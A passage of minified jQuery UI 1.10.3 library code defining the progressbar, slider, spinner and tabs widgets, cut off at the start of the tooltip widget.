b,c,d,e,f,g=document.getElementsByTagName("body")[0],h=document.createElement("div");b=document.createElement(g?"div":"body"),d={visibility:"hidden",width:0,height:0,border:0,margin:0,background:"none"},g&&a.extend(d,{position:"absolute",left:"-1000px",top:"-1000px"});for(f in d)b.style[f]=d[f];b.appendChild(h),c=g||document.documentElement,c.insertBefore(b,c.firstChild),h.style.cssText="position: absolute; left: 10.7432222px;",e=a(h).offset().left,a.support.offsetFractions=e>10&&e<11,b.innerHTML="",c.removeChild(b)}()}(jQuery),function(a,b){a.widget("ui.progressbar",{version:"1.10.3",options:{max:100,value:0,change:null,complete:null},min:0,_create:function(){this.oldValue=this.options.value=this._constrainedValue(),this.element.addClass("ui-progressbar ui-widget ui-widget-content ui-corner-all").attr({role:"progressbar","aria-valuemin":this.min}),this.valueDiv=a("<div class='ui-progressbar-value ui-widget-header ui-corner-left'></div>").appendTo(this.element),this._refreshValue()},_destroy:function(){this.element.removeClass("ui-progressbar ui-widget ui-widget-content ui-corner-all").removeAttr("role").removeAttr("aria-valuemin").removeAttr("aria-valuemax").removeAttr("aria-valuenow"),this.valueDiv.remove()},value:function(a){return a===b?this.options.value:(this.options.value=this._constrainedValue(a),void this._refreshValue())},_constrainedValue:function(a){return a===b&&(a=this.options.value),this.indeterminate=a===!1,"number"!=typeof a&&(a=0),!this.indeterminate&&Math.min(this.options.max,Math.max(this.min,a))},_setOptions:function(a){var b=a.value;delete a.value,this._super(a),this.options.value=this._constrainedValue(b),this._refreshValue()},_setOption:function(a,b){"max"===a&&(b=Math.max(this.min,b)),this._super(a,b)},_percentage:function(){return this.indeterminate?100:100*(this.options.value-this.min)/(this.options.max-this.min)},_refreshValue:function(){var b=this.options.value,c=this._percentage();this.valueDiv.toggle(this.indeterminate||b>this.min).toggleClass("ui-corner-right",b===this.options.max).width(c.toFixed(0)+"%"),this.element.toggleClass("ui-progressbar-indeterminate",this.indeterminate),this.indeterminate?(this.element.removeAttr("aria-valuenow"),this.overlayDiv||(this.overlayDiv=a("<div class='ui-progressbar-overlay'></div>").appendTo(this.valueDiv))):(this.element.attr({"aria-valuemax":this.options.max,"aria-valuenow":b}),this.overlayDiv&&(this.overlayDiv.remove(),this.overlayDiv=null)),this.oldValue!==b&&(this.oldValue=b,this._trigger("change")),b===this.options.max&&this._trigger("complete")}})}(jQuery),function(a,b){var c=5;a.widget("ui.slider",a.ui.mouse,{version:"1.10.3",widgetEventPrefix:"slide",options:{animate:!1,distance:0,max:100,min:0,orientation:"horizontal",range:!1,step:1,value:0,values:null,change:null,slide:null,start:null,stop:null},_create:function(){this._keySliding=!1,this._mouseSliding=!1,this._animateOff=!0,this._handleIndex=null,this._detectOrientation(),this._mouseInit(),this.element.addClass("ui-slider ui-slider-"+this.orientation+" ui-widget ui-widget-content ui-corner-all"),this._refresh(),this._setOption("disabled",this.options.disabled),this._animateOff=!1},_refresh:function(){this._createRange(),this._createHandles(),this._setupEvents(),this._refreshValue()},_createHandles:function(){var b,c,d=this.options,e=this.element.find(".ui-slider-handle").addClass("ui-state-default ui-corner-all"),f="<a class='ui-slider-handle ui-state-default ui-corner-all' href='#'></a>",g=[];for(c=d.values&&d.values.length||1,e.length>c&&(e.slice(c).remove(),e=e.slice(0,c)),b=e.length;b<c;b++)g.push(f);this.handles=e.add(a(g.join("")).appendTo(this.element)),this.handle=this.handles.eq(0),this.handles.each(function(b){a(this).data("ui-slider-handle-index",b)})},_createRange:function(){var b=this.options,c="";b.range?(b.range===!0&&(b.values?b.values.length&&2!==b.values.length?b.values=[b.values[0],b.values[0]]:a.isArray(b.values)&&(b.values=b.values.slice(0)):b.values=[this._valueMin(),this._valueMin()]),this.range&&this.range.length?this.range.removeClass("ui-slider-range-min ui-slider-range-max").css({left:"",bottom:""}):(this.range=a("<div></div>").appendTo(this.element),c="ui-slider-range ui-widget-header ui-corner-all"),this.range.addClass(c+("min"===b.range||"max"===b.range?" ui-slider-range-"+b.range:""))):this.range=a([])},_setupEvents:function(){var a=this.handles.add(this.range).filter("a");this._off(a),this._on(a,this._handleEvents),this._hoverable(a),this._focusable(a)},_destroy:function(){this.handles.remove(),this.range.remove(),this.element.removeClass("ui-slider ui-slider-horizontal ui-slider-vertical ui-widget ui-widget-content ui-corner-all"),this._mouseDestroy()},_mouseCapture:function(b){var c,d,e,f,g,h,i,j,k=this,l=this.options;return!l.disabled&&(this.elementSize={width:this.element.outerWidth(),height:this.element.outerHeight()},this.elementOffset=this.element.offset(),c={x:b.pageX,y:b.pageY},d=this._normValueFromMouse(c),e=this._valueMax()-this._valueMin()+1,this.handles.each(function(b){var c=Math.abs(d-k.values(b));(e>c||e===c&&(b===k._lastChangedValue||k.values(b)===l.min))&&(e=c,f=a(this),g=b)}),h=this._start(b,g),h!==!1&&(this._mouseSliding=!0,this._handleIndex=g,f.addClass("ui-state-active").focus(),i=f.offset(),j=!a(b.target).parents().addBack().is(".ui-slider-handle"),this._clickOffset=j?{left:0,top:0}:{left:b.pageX-i.left-f.width()/2,top:b.pageY-i.top-f.height()/2-(parseInt(f.css("borderTopWidth"),10)||0)-(parseInt(f.css("borderBottomWidth"),10)||0)+(parseInt(f.css("marginTop"),10)||0)},this.handles.hasClass("ui-state-hover")||this._slide(b,g,d),this._animateOff=!0,!0))},_mouseStart:function(){return!0},_mouseDrag:function(a){var b={x:a.pageX,y:a.pageY},c=this._normValueFromMouse(b);return this._slide(a,this._handleIndex,c),!1},_mouseStop:function(a){return this.handles.removeClass("ui-state-active"),this._mouseSliding=!1,this._stop(a,this._handleIndex),this._change(a,this._handleIndex),this._handleIndex=null,this._clickOffset=null,this._animateOff=!1,!1},_detectOrientation:function(){this.orientation="vertical"===this.options.orientation?"vertical":"horizontal"},_normValueFromMouse:function(a){var b,c,d,e,f;return"horizontal"===this.orientation?(b=this.elementSize.width,c=a.x-this.elementOffset.left-(this._clickOffset?this._clickOffset.left:0)):(b=this.elementSize.height,c=a.y-this.elementOffset.top-(this._clickOffset?this._clickOffset.top:0)),d=c/b,d>1&&(d=1),d<0&&(d=0),"vertical"===this.orientation&&(d=1-d),e=this._valueMax()-this._valueMin(),f=this._valueMin()+d*e,this._trimAlignValue(f)},_start:function(a,b){var c={handle:this.handles[b],value:this.value()};return this.options.values&&this.options.values.length&&(c.value=this.values(b),c.values=this.values()),this._trigger("start",a,c)},_slide:function(a,b,c){var d,e,f;this.options.values&&this.options.values.length?(d=this.values(b?0:1),2===this.options.values.length&&this.options.range===!0&&(0===b&&c>d||1===b&&c<d)&&(c=d),c!==this.values(b)&&(e=this.values(),e[b]=c,f=this._trigger("slide",a,{handle:this.handles[b],value:c,values:e}),d=this.values(b?0:1),f!==!1&&this.values(b,c,!0))):c!==this.value()&&(f=this._trigger("slide",a,{handle:this.handles[b],value:c}),f!==!1&&this.value(c))},_stop:function(a,b){var c={handle:this.handles[b],value:this.value()};this.options.values&&this.options.values.length&&(c.value=this.values(b),c.values=this.values()),this._trigger("stop",a,c)},_change:function(a,b){if(!this._keySliding&&!this._mouseSliding){var c={handle:this.handles[b],value:this.value()};this.options.values&&this.options.values.length&&(c.value=this.values(b),c.values=this.values()),this._lastChangedValue=b,this._trigger("change",a,c)}},value:function(a){return arguments.length?(this.options.value=this._trimAlignValue(a),this._refreshValue(),void this._change(null,0)):this._value()},values:function(b,c){var d,e,f;if(arguments.length>1)return this.options.values[b]=this._trimAlignValue(c),this._refreshValue(),void this._change(null,b);if(!arguments.length)return this._values();if(!a.isArray(arguments[0]))return this.options.values&&this.options.values.length?this._values(b):this.value();for(d=this.options.values,e=arguments[0],f=0;f<d.length;f+=1)d[f]=this._trimAlignValue(e[f]),this._change(null,f);this._refreshValue()},_setOption:function(b,c){var d,e=0;switch("range"===b&&this.options.range===!0&&("min"===c?(this.options.value=this._values(0),this.options.values=null):"max"===c&&(this.options.value=this._values(this.options.values.length-1),this.options.values=null)),a.isArray(this.options.values)&&(e=this.options.values.length),a.Widget.prototype._setOption.apply(this,arguments),b){case"orientation":this._detectOrientation(),this.element.removeClass("ui-slider-horizontal ui-slider-vertical").addClass("ui-slider-"+this.orientation),this._refreshValue();break;case"value":this._animateOff=!0,this._refreshValue(),this._change(null,0),this._animateOff=!1;break;case"values":for(this._animateOff=!0,this._refreshValue(),d=0;d<e;d+=1)this._change(null,d);this._animateOff=!1;break;case"min":case"max":this._animateOff=!0,this._refreshValue(),this._animateOff=!1;break;case"range":this._animateOff=!0,this._refresh(),this._animateOff=!1}},_value:function(){var a=this.options.value;return a=this._trimAlignValue(a)},_values:function(a){var b,c,d;if(arguments.length)return b=this.options.values[a],b=this._trimAlignValue(b);if(this.options.values&&this.options.values.length){for(c=this.options.values.slice(),d=0;d<c.length;d+=1)c[d]=this._trimAlignValue(c[d]);return c}return[]},_trimAlignValue:function(a){if(a<=this._valueMin())return this._valueMin();if(a>=this._valueMax())return this._valueMax();var b=this.options.step>0?this.options.step:1,c=(a-this._valueMin())%b,d=a-c;return 2*Math.abs(c)>=b&&(d+=c>0?b:-b),parseFloat(d.toFixed(5))},_valueMin:function(){return this.options.min},_valueMax:function(){return this.options.max},_refreshValue:function(){var b,c,d,e,f,g=this.options.range,h=this.options,i=this,j=!this._animateOff&&h.animate,k={};this.options.values&&this.options.values.length?this.handles.each(function(d){c=(i.values(d)-i._valueMin())/(i._valueMax()-i._valueMin())*100,k["horizontal"===i.orientation?"left":"bottom"]=c+"%",a(this).stop(1,1)[j?"animate":"css"](k,h.animate),i.options.range===!0&&("horizontal"===i.orientation?(0===d&&i.range.stop(1,1)[j?"animate":"css"]({left:c+"%"},h.animate),1===d&&i.range[j?"animate":"css"]({width:c-b+"%"},{queue:!1,duration:h.animate})):(0===d&&i.range.stop(1,1)[j?"animate":"css"]({bottom:c+"%"},h.animate),1===d&&i.range[j?"animate":"css"]({height:c-b+"%"},{queue:!1,duration:h.animate}))),b=c}):(d=this.value(),e=this._valueMin(),f=this._valueMax(),c=f!==e?(d-e)/(f-e)*100:0,k["horizontal"===this.orientation?"left":"bottom"]=c+"%",this.handle.stop(1,1)[j?"animate":"css"](k,h.animate),"min"===g&&"horizontal"===this.orientation&&this.range.stop(1,1)[j?"animate":"css"]({width:c+"%"},h.animate),"max"===g&&"horizontal"===this.orientation&&this.range[j?"animate":"css"]({width:100-c+"%"},{queue:!1,duration:h.animate}),"min"===g&&"vertical"===this.orientation&&this.range.stop(1,1)[j?"animate":"css"]({height:c+"%"},h.animate),"max"===g&&"vertical"===this.orientation&&this.range[j?"animate":"css"]({height:100-c+"%"},{queue:!1,duration:h.animate}))},_handleEvents:{keydown:function(b){var d,e,f,g,h=a(b.target).data("ui-slider-handle-index");switch(b.keyCode){case a.ui.keyCode.HOME:case a.ui.keyCode.END:case a.ui.keyCode.PAGE_UP:case a.ui.keyCode.PAGE_DOWN:case a.ui.keyCode.UP:case a.ui.keyCode.RIGHT:case a.ui.keyCode.DOWN:case a.ui.keyCode.LEFT:if(b.preventDefault(),!this._keySliding&&(this._keySliding=!0,a(b.target).addClass("ui-state-active"),d=this._start(b,h),d===!1))return}switch(g=this.options.step,e=f=this.options.values&&this.options.values.length?this.values(h):this.value(),b.keyCode){case a.ui.keyCode.HOME:f=this._valueMin();break;case a.ui.keyCode.END:f=this._valueMax();break;case a.ui.keyCode.PAGE_UP:f=this._trimAlignValue(e+(this._valueMax()-this._valueMin())/c);break;case a.ui.keyCode.PAGE_DOWN:f=this._trimAlignValue(e-(this._valueMax()-this._valueMin())/c);break;case a.ui.keyCode.UP:case a.ui.keyCode.RIGHT:if(e===this._valueMax())return;f=this._trimAlignValue(e+g);break;case a.ui.keyCode.DOWN:case a.ui.keyCode.LEFT:if(e===this._valueMin())return;f=this._trimAlignValue(e-g)}this._slide(b,h,f)},click:function(a){a.preventDefault()},keyup:function(b){var c=a(b.target).data("ui-slider-handle-index");this._keySliding&&(this._keySliding=!1,this._stop(b,c),this._change(b,c),a(b.target).removeClass("ui-state-active"))}}})}(jQuery),function(a){function b(a){return function(){var b=this.element.val();a.apply(this,arguments),this._refresh(),b!==this.element.val()&&this._trigger("change")}}a.widget("ui.spinner",{version:"1.10.3",defaultElement:"<input>",widgetEventPrefix:"spin",options:{culture:null,icons:{down:"ui-icon-triangle-1-s",up:"ui-icon-triangle-1-n"},incremental:!0,max:null,min:null,numberFormat:null,page:10,step:1,change:null,spin:null,start:null,stop:null},_create:function(){this._setOption("max",this.options.max),this._setOption("min",this.options.min),this._setOption("step",this.options.step),this._value(this.element.val(),!0),this._draw(),this._on(this._events),this._refresh(),this._on(this.window,{beforeunload:function(){this.element.removeAttr("autocomplete")}})},_getCreateOptions:function(){var b={},c=this.element;return a.each(["min","max","step"],function(a,d){var e=c.attr(d);void 0!==e&&e.length&&(b[d]=e)}),b},_events:{keydown:function(a){this._start(a)&&this._keydown(a)&&a.preventDefault()},keyup:"_stop",focus:function(){this.previous=this.element.val()},blur:function(a){return this.cancelBlur?void delete this.cancelBlur:(this._stop(),this._refresh(),void(this.previous!==this.element.val()&&this._trigger("change",a)))},mousewheel:function(a,b){if(b){if(!this.spinning&&!this._start(a))return!1;this._spin((b>0?1:-1)*this.options.step,a),clearTimeout(this.mousewheelTimer),this.mousewheelTimer=this._delay(function(){this.spinning&&this._stop(a)},100),a.preventDefault()}},"mousedown .ui-spinner-button":function(b){function d(){var a=this.element[0]===this.document[0].activeElement;a||(this.element.focus(),this.previous=c,this._delay(function(){this.previous=c}))}var c;c=this.element[0]===this.document[0].activeElement?this.previous:this.element.val(),b.preventDefault(),d.call(this),this.cancelBlur=!0,this._delay(function(){delete this.cancelBlur,d.call(this)}),this._start(b)!==!1&&this._repeat(null,a(b.currentTarget).hasClass("ui-spinner-up")?1:-1,b)},"mouseup .ui-spinner-button":"_stop","mouseenter .ui-spinner-button":function(b){if(a(b.currentTarget).hasClass("ui-state-active"))return this._start(b)!==!1&&void this._repeat(null,a(b.currentTarget).hasClass("ui-spinner-up")?1:-1,b)},"mouseleave .ui-spinner-button":"_stop"},_draw:function(){var a=this.uiSpinner=this.element.addClass("ui-spinner-input").attr("autocomplete","off").wrap(this._uiSpinnerHtml()).parent().append(this._buttonHtml());this.element.attr("role","spinbutton"),this.buttons=a.find(".ui-spinner-button").attr("tabIndex",-1).button().removeClass("ui-corner-all"),this.buttons.height()>Math.ceil(.5*a.height())&&a.height()>0&&a.height(a.height()),this.options.disabled&&this.disable()},_keydown:function(b){var c=this.options,d=a.ui.keyCode;switch(b.keyCode){case d.UP:return this._repeat(null,1,b),!0;case d.DOWN:return this._repeat(null,-1,b),!0;case d.PAGE_UP:return this._repeat(null,c.page,b),!0;case d.PAGE_DOWN:return this._repeat(null,-c.page,b),!0}return!1},_uiSpinnerHtml:function(){return"<span class='ui-spinner ui-widget ui-widget-content ui-corner-all'></span>"},_buttonHtml:function(){return"<a class='ui-spinner-button ui-spinner-up ui-corner-tr'><span class='ui-icon "+this.options.icons.up+"'>&#9650;</span></a><a class='ui-spinner-button ui-spinner-down ui-corner-br'><span class='ui-icon "+this.options.icons.down+"'>&#9660;</span></a>"},_start:function(a){return!(!this.spinning&&this._trigger("start",a)===!1)&&(this.counter||(this.counter=1),this.spinning=!0,!0)},_repeat:function(a,b,c){a=a||500,clearTimeout(this.timer),this.timer=this._delay(function(){this._repeat(40,b,c)},a),this._spin(b*this.options.step,c)},_spin:function(a,b){var c=this.value()||0;this.counter||(this.counter=1),c=this._adjustValue(c+a*this._increment(this.counter)),this.spinning&&this._trigger("spin",b,{value:c})===!1||(this._value(c),this.counter++)},_increment:function(b){var c=this.options.incremental;return c?a.isFunction(c)?c(b):Math.floor(b*b*b/5e4-b*b/500+17*b/200+1):1},_precision:function(){var a=this._precisionOf(this.options.step);return null!==this.options.min&&(a=Math.max(a,this._precisionOf(this.options.min))),a},_precisionOf:function(a){var b=a.toString(),c=b.indexOf(".");return c===-1?0:b.length-c-1},_adjustValue:function(a){var b,c,d=this.options;return b=null!==d.min?d.min:0,c=a-b,c=Math.round(c/d.step)*d.step,a=b+c,a=parseFloat(a.toFixed(this._precision())),null!==d.max&&a>d.max?d.max:null!==d.min&&a<d.min?d.min:a},_stop:function(a){this.spinning&&(clearTimeout(this.timer),clearTimeout(this.mousewheelTimer),this.counter=0,this.spinning=!1,this._trigger("stop",a))},_setOption:function(a,b){if("culture"===a||"numberFormat"===a){var c=this._parse(this.element.val());return this.options[a]=b,void this.element.val(this._format(c))}"max"!==a&&"min"!==a&&"step"!==a||"string"==typeof b&&(b=this._parse(b)),"icons"===a&&(this.buttons.first().find(".ui-icon").removeClass(this.options.icons.up).addClass(b.up),this.buttons.last().find(".ui-icon").removeClass(this.options.icons.down).addClass(b.down)),this._super(a,b),"disabled"===a&&(b?(this.element.prop("disabled",!0),this.buttons.button("disable")):(this.element.prop("disabled",!1),this.buttons.button("enable")))},_setOptions:b(function(a){this._super(a),this._value(this.element.val())}),_parse:function(a){return"string"==typeof a&&""!==a&&(a=window.Globalize&&this.options.numberFormat?Globalize.parseFloat(a,10,this.options.culture):+a),""===a||isNaN(a)?null:a},_format:function(a){return""===a?"":window.Globalize&&this.options.numberFormat?Globalize.format(a,this.options.numberFormat,this.options.culture):a},_refresh:function(){this.element.attr({"aria-valuemin":this.options.min,"aria-valuemax":this.options.max,"aria-valuenow":this._parse(this.element.val())})},_value:function(a,b){var c;""!==a&&(c=this._parse(a),null!==c&&(b||(c=this._adjustValue(c)),a=this._format(c))),this.element.val(a),this._refresh()},_destroy:function(){this.element.removeClass("ui-spinner-input").prop("disabled",!1).removeAttr("autocomplete").removeAttr("role").removeAttr("aria-valuemin").removeAttr("aria-valuemax").removeAttr("aria-valuenow"),this.uiSpinner.replaceWith(this.element)},stepUp:b(function(a){this._stepUp(a)}),_stepUp:function(a){this._start()&&(this._spin((a||1)*this.options.step),this._stop())},stepDown:b(function(a){this._stepDown(a)}),_stepDown:function(a){this._start()&&(this._spin((a||1)*-this.options.step),this._stop())},pageUp:b(function(a){this._stepUp((a||1)*this.options.page)}),pageDown:b(function(a){this._stepDown((a||1)*this.options.page)}),value:function(a){return arguments.length?void b(this._value).call(this,a):this._parse(this.element.val())},widget:function(){return this.uiSpinner}})}(jQuery),function(a,b){function e(){return++c}function f(a){return a.hash.length>1&&decodeURIComponent(a.href.replace(d,""))===decodeURIComponent(location.href.replace(d,""))}var c=0,d=/#.*$/;a.widget("ui.tabs",{version:"1.10.3",delay:300,options:{active:null,collapsible:!1,event:"click",heightStyle:"content",hide:null,show:null,activate:null,beforeActivate:null,beforeLoad:null,load:null},_create:function(){var b=this,c=this.options;this.running=!1,this.element.addClass("ui-tabs ui-widget ui-widget-content ui-corner-all").toggleClass("ui-tabs-collapsible",c.collapsible).delegate(".ui-tabs-nav > li","mousedown"+this.eventNamespace,function(b){a(this).is(".ui-state-disabled")&&b.preventDefault()}).delegate(".ui-tabs-anchor","focus"+this.eventNamespace,function(){a(this).closest("li").is(".ui-state-disabled")&&this.blur()}),this._processTabs(),c.active=this._initialActive(),a.isArray(c.disabled)&&(c.disabled=a.unique(c.disabled.concat(a.map(this.tabs.filter(".ui-state-disabled"),function(a){return b.tabs.index(a)}))).sort()),this.options.active!==!1&&this.anchors.length?this.active=this._findActive(c.active):this.active=a(),this._refresh(),this.active.length&&this.load(c.active)},_initialActive:function(){var b=this.options.active,c=this.options.collapsible,d=location.hash.substring(1);return null===b&&(d&&this.tabs.each(function(c,e){if(a(e).attr("aria-controls")===d)return b=c,!1}),null===b&&(b=this.tabs.index(this.tabs.filter(".ui-tabs-active"))),null!==b&&b!==-1||(b=!!this.tabs.length&&0)),b!==!1&&(b=this.tabs.index(this.tabs.eq(b)),b===-1&&(b=!c&&0)),!c&&b===!1&&this.anchors.length&&(b=0),b},_getCreateEventData:function(){return{tab:this.active,panel:this.active.length?this._getPanelForTab(this.active):a()}},_tabKeydown:function(b){var c=a(this.document[0].activeElement).closest("li"),d=this.tabs.index(c),e=!0;if(!this._handlePageNav(b)){switch(b.keyCode){case a.ui.keyCode.RIGHT:case a.ui.keyCode.DOWN:d++;break;case a.ui.keyCode.UP:case a.ui.keyCode.LEFT:e=!1,d--;break;case a.ui.keyCode.END:d=this.anchors.length-1;break;case a.ui.keyCode.HOME:d=0;break;case a.ui.keyCode.SPACE:return b.preventDefault(),clearTimeout(this.activating),void this._activate(d);case a.ui.keyCode.ENTER:return b.preventDefault(),clearTimeout(this.activating),void this._activate(d!==this.options.active&&d);default:return}b.preventDefault(),clearTimeout(this.activating),d=this._focusNextTab(d,e),b.ctrlKey||(c.attr("aria-selected","false"),this.tabs.eq(d).attr("aria-selected","true"),this.activating=this._delay(function(){this.option("active",d)},this.delay))}},_panelKeydown:function(b){this._handlePageNav(b)||b.ctrlKey&&b.keyCode===a.ui.keyCode.UP&&(b.preventDefault(),this.active.focus())},_handlePageNav:function(b){return b.altKey&&b.keyCode===a.ui.keyCode.PAGE_UP?(this._activate(this._focusNextTab(this.options.active-1,!1)),!0):b.altKey&&b.keyCode===a.ui.keyCode.PAGE_DOWN?(this._activate(this._focusNextTab(this.options.active+1,!0)),!0):void 0},_findNextTab:function(b,c){function e(){return b>d&&(b=0),b<0&&(b=d),b}for(var d=this.tabs.length-1;a.inArray(e(),this.options.disabled)!==-1;)b=c?b+1:b-1;return b},_focusNextTab:function(a,b){return a=this._findNextTab(a,b),this.tabs.eq(a).focus(),a},_setOption:function(a,b){return"active"===a?void this._activate(b):"disabled"===a?void this._setupDisabled(b):(this._super(a,b),"collapsible"===a&&(this.element.toggleClass("ui-tabs-collapsible",b),b||this.options.active!==!1||this._activate(0)),"event"===a&&this._setupEvents(b),void("heightStyle"===a&&this._setupHeightStyle(b)))},_tabId:function(a){return a.attr("aria-controls")||"ui-tabs-"+e()},_sanitizeSelector:function(a){return a?a.replace(/[!"$%&'()*+,.\/:;<=>?@\[\]\^`{|}~]/g,"\\$&"):""},refresh:function(){var b=this.options,c=this.tablist.children(":has(a[href])");b.disabled=a.map(c.filter(".ui-state-disabled"),function(a){return c.index(a)}),this._processTabs(),b.active!==!1&&this.anchors.length?this.active.length&&!a.contains(this.tablist[0],this.active[0])?this.tabs.length===b.disabled.length?(b.active=!1,this.active=a()):this._activate(this._findNextTab(Math.max(0,b.active-1),!1)):b.active=this.tabs.index(this.active):(b.active=!1,this.active=a()),this._refresh()},_refresh:function(){this._setupDisabled(this.options.disabled),this._setupEvents(this.options.event),this._setupHeightStyle(this.options.heightStyle),this.tabs.not(this.active).attr({"aria-selected":"false",tabIndex:-1}),this.panels.not(this._getPanelForTab(this.active)).hide().attr({"aria-expanded":"false","aria-hidden":"true"}),this.active.length?(this.active.addClass("ui-tabs-active ui-state-active").attr({"aria-selected":"true",tabIndex:0}),this._getPanelForTab(this.active).show().attr({"aria-expanded":"true","aria-hidden":"false"})):this.tabs.eq(0).attr("tabIndex",0)},_processTabs:function(){var b=this;this.tablist=this._getList().addClass("ui-tabs-nav ui-helper-reset ui-helper-clearfix ui-widget-header ui-corner-all").attr("role","tablist"),this.tabs=this.tablist.find("> li:has(a[href])").addClass("ui-state-default ui-corner-top").attr({role:"tab",tabIndex:-1}),this.anchors=this.tabs.map(function(){return a("a",this)[0]}).addClass("ui-tabs-anchor").attr({role:"presentation",tabIndex:-1}),this.panels=a(),this.anchors.each(function(c,d){var e,g,h,i=a(d).uniqueId().attr("id"),j=a(d).closest("li"),k=j.attr("aria-controls");f(d)?(e=d.hash,g=b.element.find(b._sanitizeSelector(e))):(h=b._tabId(j),e="#"+h,g=b.element.find(e),g.length||(g=b._createPanel(h),g.insertAfter(b.panels[c-1]||b.tablist)),g.attr("aria-live","polite")),g.length&&(b.panels=b.panels.add(g)),k&&j.data("ui-tabs-aria-controls",k),j.attr({"aria-controls":e.substring(1),"aria-labelledby":i}),g.attr("aria-labelledby",i)}),this.panels.addClass("ui-tabs-panel ui-widget-content ui-corner-bottom").attr("role","tabpanel")},_getList:function(){return this.element.find("ol,ul").eq(0)},_createPanel:function(b){return a("<div>").attr("id",b).addClass("ui-tabs-panel ui-widget-content ui-corner-bottom").data("ui-tabs-destroy",!0)},_setupDisabled:function(b){a.isArray(b)&&(b.length?b.length===this.anchors.length&&(b=!0):b=!1);for(var d,c=0;d=this.tabs[c];c++)b===!0||a.inArray(c,b)!==-1?a(d).addClass("ui-state-disabled").attr("aria-disabled","true"):a(d).removeClass("ui-state-disabled").removeAttr("aria-disabled");this.options.disabled=b},_setupEvents:function(b){var c={click:function(a){a.preventDefault()}};b&&a.each(b.split(" "),function(a,b){c[b]="_eventHandler"}),this._off(this.anchors.add(this.tabs).add(this.panels)),this._on(this.anchors,c),this._on(this.tabs,{keydown:"_tabKeydown"}),this._on(this.panels,{keydown:"_panelKeydown"}),this._focusable(this.tabs),this._hoverable(this.tabs)},_setupHeightStyle:function(b){var c,d=this.element.parent();"fill"===b?(c=d.height(),c-=this.element.outerHeight()-this.element.height(),this.element.siblings(":visible").each(function(){var b=a(this),d=b.css("position");"absolute"!==d&&"fixed"!==d&&(c-=b.outerHeight(!0))}),this.element.children().not(this.panels).each(function(){c-=a(this).outerHeight(!0)}),this.panels.each(function(){a(this).height(Math.max(0,c-a(this).innerHeight()+a(this).height()))}).css("overflow","auto")):"auto"===b&&(c=0,this.panels.each(function(){c=Math.max(c,a(this).height("").height())}).height(c))},_eventHandler:function(b){var c=this.options,d=this.active,e=a(b.currentTarget),f=e.closest("li"),g=f[0]===d[0],h=g&&c.collapsible,i=h?a():this._getPanelForTab(f),j=d.length?this._getPanelForTab(d):a(),k={oldTab:d,oldPanel:j,newTab:h?a():f,newPanel:i};b.preventDefault(),f.hasClass("ui-state-disabled")||f.hasClass("ui-tabs-loading")||this.running||g&&!c.collapsible||this._trigger("beforeActivate",b,k)===!1||(c.active=!h&&this.tabs.index(f),this.active=g?a():f,this.xhr&&this.xhr.abort(),j.length||i.length||a.error("jQuery UI Tabs: Mismatching fragment identifier."),i.length&&this.load(this.tabs.index(f),b),this._toggle(b,k))},_toggle:function(b,c){function g(){d.running=!1,d._trigger("activate",b,c)}function h(){c.newTab.closest("li").addClass("ui-tabs-active ui-state-active"),e.length&&d.options.show?d._show(e,d.options.show,g):(e.show(),g())}var d=this,e=c.newPanel,f=c.oldPanel;this.running=!0,f.length&&this.options.hide?this._hide(f,this.options.hide,function(){c.oldTab.closest("li").removeClass("ui-tabs-active ui-state-active"),h()}):(c.oldTab.closest("li").removeClass("ui-tabs-active ui-state-active"),f.hide(),h()),f.attr({"aria-expanded":"false","aria-hidden":"true"}),c.oldTab.attr("aria-selected","false"),e.length&&f.length?c.oldTab.attr("tabIndex",-1):e.length&&this.tabs.filter(function(){return 0===a(this).attr("tabIndex")}).attr("tabIndex",-1),e.attr({"aria-expanded":"true","aria-hidden":"false"}),c.newTab.attr({"aria-selected":"true",tabIndex:0})},_activate:function(b){var c,d=this._findActive(b);d[0]!==this.active[0]&&(d.length||(d=this.active),c=d.find(".ui-tabs-anchor")[0],this._eventHandler({target:c,currentTarget:c,preventDefault:a.noop}))},_findActive:function(b){return b===!1?a():this.tabs.eq(b)},_getIndex:function(a){return"string"==typeof a&&(a=this.anchors.index(this.anchors.filter("[href$='"+a+"']"))),a},_destroy:function(){this.xhr&&this.xhr.abort(),this.element.removeClass("ui-tabs ui-widget ui-widget-content ui-corner-all ui-tabs-collapsible"),this.tablist.removeClass("ui-tabs-nav ui-helper-reset ui-helper-clearfix ui-widget-header ui-corner-all").removeAttr("role"),this.anchors.removeClass("ui-tabs-anchor").removeAttr("role").removeAttr("tabIndex").removeUniqueId(),this.tabs.add(this.panels).each(function(){a.data(this,"ui-tabs-destroy")?a(this).remove():a(this).removeClass("ui-state-default ui-state-active ui-state-disabled ui-corner-top ui-corner-bottom ui-widget-content ui-tabs-active ui-tabs-panel").removeAttr("tabIndex").removeAttr("aria-live").removeAttr("aria-busy").removeAttr("aria-selected").removeAttr("aria-labelledby").removeAttr("aria-hidden").removeAttr("aria-expanded").removeAttr("role")}),this.tabs.each(function(){var b=a(this),c=b.data("ui-tabs-aria-controls");c?b.attr("aria-controls",c).removeData("ui-tabs-aria-controls"):b.removeAttr("aria-controls")}),this.panels.show(),"content"!==this.options.heightStyle&&this.panels.css("height","")},enable:function(c){var d=this.options.disabled;d!==!1&&(c===b?d=!1:(c=this._getIndex(c),d=a.isArray(d)?a.map(d,function(a){return a!==c?a:null}):a.map(this.tabs,function(a,b){return b!==c?b:null})),this._setupDisabled(d))},disable:function(c){var d=this.options.disabled;if(d!==!0){if(c===b)d=!0;else{if(c=this._getIndex(c),a.inArray(c,d)!==-1)return;d=a.isArray(d)?a.merge([c],d).sort():[c]}this._setupDisabled(d)}},load:function(b,c){b=this._getIndex(b);var d=this,e=this.tabs.eq(b),g=e.find(".ui-tabs-anchor"),h=this._getPanelForTab(e),i={tab:e,panel:h};f(g[0])||(this.xhr=a.ajax(this._ajaxSettings(g,c,i)),this.xhr&&"canceled"!==this.xhr.statusText&&(e.addClass("ui-tabs-loading"),h.attr("aria-busy","true"),this.xhr.success(function(a){setTimeout(function(){h.html(a),d._trigger("load",c,i)},1)}).complete(function(a,b){setTimeout(function(){"abort"===b&&d.panels.stop(!1,!0),e.removeClass("ui-tabs-loading"),h.removeAttr("aria-busy"),a===d.xhr&&delete d.xhr},1)})))},_ajaxSettings:function(b,c,d){var e=this;return{url:b.attr("href"),beforeSend:function(b,f){return e._trigger("beforeLoad",c,a.extend({jqXHR:b,ajaxSettings:f},d))}}},_getPanelForTab:function(b){var c=a(b).attr("aria-controls");return this.element.find(this._sanitizeSelector("#"+c))}})}(jQuery),function(a){function c(b,c){var d=(b.attr("aria-describedby")||"").split(/\s+/);d.push(c),b.data("ui-tooltip-id",c).attr("aria-describedby",a.trim(d.join(" ")))}function 